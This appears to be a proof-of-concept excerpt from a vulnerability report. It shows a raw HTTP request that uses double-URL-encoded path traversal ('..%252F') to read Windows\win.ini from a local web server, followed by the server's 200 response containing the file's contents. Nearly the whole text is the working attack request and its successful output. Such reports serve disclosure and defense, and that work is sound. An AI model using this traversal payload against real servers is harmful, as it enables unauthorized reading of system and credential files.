 GET /a/b/master/..%252F..%252F..%252F..%252F..%252F..%252FWindows%252Fwin.ini HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml,application/octet-stream;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Last-Modified: Tue, 14 Jul 2009 05:09:22 GMT
Content-Disposition: inline;filename=f.txt
Content-Type: application/octet-stream
Content-Length: 403
Date: Sat, 20 Apr 2019 05:14:38 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo